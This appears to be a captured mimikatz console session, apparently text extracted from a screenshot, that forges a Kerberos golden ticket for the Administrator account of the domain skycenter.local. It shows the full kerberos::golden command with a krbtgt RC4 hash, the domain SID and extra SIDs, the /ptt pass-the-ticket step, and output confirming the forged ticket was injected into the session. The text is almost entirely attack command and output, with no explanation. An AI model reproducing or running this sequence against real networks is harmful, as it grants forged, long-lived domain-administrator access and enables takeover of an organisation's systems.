 Hostname: honey.skycenter.local / S-1-5-21-3667520341-3485872047-2861934192
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /domain:skycenter.local /user:Administrator /sid:S-1-5-21-3667520341-3485872047-2861934192 /krbtgt:69ec2db4147f557c93c6849051e8b849 /sid
s:S-1-5-21-3667520341-3485872047-2861934192-502 /ptt
User      : Administrator
Domain    : skycenter.local (SKYCENTER)
SID       : S-1-5-21-3667520341-3485872047-2861934192
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3667520341-3485872047-2861934192-502 ;
ServiceKey: 69ec2db4147f557c93c6849051e8b849 - rc4_hmac_nt
Lifetime  : 6/17/2020 5:12:27 AM ; 6/15/2030 5:12:27 AM ; 6/15/2030 5:12:27 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ skycenter.local' successfully submitted for current session